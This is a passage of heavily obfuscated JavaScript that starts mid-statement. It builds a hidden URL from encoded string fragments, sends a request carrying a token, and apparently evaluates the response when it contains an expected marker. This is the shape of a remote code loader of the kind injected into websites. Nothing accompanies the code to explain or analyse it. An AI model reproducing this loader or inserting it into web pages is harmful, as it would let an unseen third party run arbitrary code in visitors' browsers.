HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};